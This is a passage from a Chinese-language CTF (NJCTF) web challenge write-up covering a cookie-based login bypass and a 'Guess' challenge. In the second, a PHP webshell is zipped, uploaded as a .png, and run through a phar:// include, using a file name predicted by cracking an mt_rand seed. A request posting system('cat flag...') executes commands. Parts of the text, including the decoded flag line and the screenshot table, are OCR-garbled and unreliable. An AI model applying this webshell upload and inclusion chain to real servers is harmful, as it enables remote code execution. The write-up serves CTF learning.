

#### 然后修改cookie登陆即可



base64解密之后

#### └(16:56:32)—> echo TkpDVEZ7TjBkNUpT5piv5LiW55WM5LiK5pyA5aW955qE6K+t6KiA77yM5ah55ZCX37yffQ==/dqbase6f6rg1 NJCTF{N0d5JS是世界上最好的语言,对吗?}<mark>器</mark>

#### web250 Guess

首先是通过文件包含直接获取源码, upload.php 的源码如下:

观察之后发现我们如果有文件名,我们可以通过将木马压缩进zip包,然后上传该zip文件(改成Png后缀上传),利用phar伪协议包含执行命令。

所以我们的核心就是搞到文件名,即想办法搞到 \$seed。

这里我将一句话写进 0.php,压缩之后改名为0.png上传

然后至于这里的 session\_id(),我们通过设置 Cookie: PHPSESSID=;就能让它为空,所以得到随机数的md5,解开后的值为 732946980,通过这个 http://download.openwall.net/pub/projects/php\_mt\_seed/ 工具解开得到

└─(17:52:32)→> ./php\_mt\_seed 732946980 130 44 ──(Sun, Found 0, trying 134217728 - 167772159tpspeed124763418 seeds<sub>1</sub>cper9second seed = 138844507

生成文件名的前一部分为 iT3Bip2WzUVhBITZPZrfTVeZjgmrK1DQ,加上我们上传的 0.png,所以完整的文件路径

为 /uP104Ds/iT3Bip2WzUVhBITZPZrfTVeZjgmrK1DQ\_0.png, 然后访问

http://218.2.197.235:23735/?page=phar://uP104Ds/iT3Bip2WzUVhBITZPZrfTVeZjgmrK1DQ\_0.png/0,最后执行命令即可拿到 flag。

如下:

| C. Landura                                          |                                                                                                    |                                                   |  |  |  |
|-----------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------|--|--|--|
|                                                     | Logd URL http://218.2.197.235:23735/?page=phar://uP1O4Ds/iT3Bip2WzUVhBITZPZrfTveZjgmrK1DQ_0.png/0<br>Split URL |                                                   |  |  |  |
| & Split URL                                         |                                                                                                    |                                                   |  |  |  |
| • Execute                                           |                                                                                                    |                                                   |  |  |  |
|                                                     | 🗹 Enable Post data 📄 Enable Referrer                                                                           |                                                   |  |  |  |
| Post data bdw=system('cat flag=Edi98vJF8hnlp.txt'); |                                                                                                    |                                                   |  |  |  |
|                                                     |                                                                                                    |                                                   |  |  |  |
|                                                     |                                                                                                    |                                                   |  |  |  |
|                                                     |                                                                                                    |                                                   |  |  |  |
|                                                     |                                                                                                    | Oploase upload ap IMAGE (i). (difficultoedings)   |  |  |  |
|                                                     |                                                                                                    | Chicase abload an universities (Bullhällbeälbuä). |  |  |  |
|                                                     |                                                                                                    |                                                   |  |  |  |
|                                                     | NJCTF(F1N411y_Y0U_fo00uND_M3!!)                                                                                |                                                   |  |  |  |
|                                                     |                                                                                                    |                                                   |  |  |  |
|                                                     |                                                                                                    |                                                   |  |  |  |
|                                                     |                                                                                                    |                                                   |  |  |  |
|                                                     |                                                                                                    |                                                   |  |  |  |
|                                                     |                                                                                                    |                                                   |  |  |  |